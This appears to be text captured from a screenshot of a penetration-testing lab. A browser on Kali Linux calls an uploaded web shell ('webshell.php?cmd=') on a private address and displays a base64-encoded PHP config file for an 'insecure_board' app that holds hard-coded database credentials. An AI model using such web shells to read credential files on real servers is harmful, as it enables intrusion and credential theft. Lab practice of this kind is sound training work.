 10.10.0.102/upload/webshell
안전하지 않음
http://10.10.0.102/upload/webshell.php?cmd=
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
WebG
PD9waHAKCWhlYWRlcigiQ29udGVudC1UeXBlOiB0ZXh0L2h0bWw7IGNoYXJzZXQ9VVRGLTg7Iik7
CgoJJHRiX25hbWUgPSAiaW5zZWN1cmVfYm9hcmQiOwoJJHVwbG9hZF9wYXRoID0gInVwbG9hZCI7
CgoJZnVuY3Rpb24gbXlzcWxfY29ubigpIHsKCQkkaG9zdCA9ICJsb2NhbGhvc3QiOwoJCSRpZCA9
ICJyb3JvciI7CgkJJHB3ID0gInFoZGtzMTIiOwoJCSRkYiA9ICJwZW50ZXN0IjsKCQoJCSRkYl9j
b25uID0gbmV3IG15c3FsaSgkaG9zdCwgJGlkLCAkcHcsICRkYik7CgoJCXJldHVybiAkZGJfY29u bjsKCX0KCj8+Cg==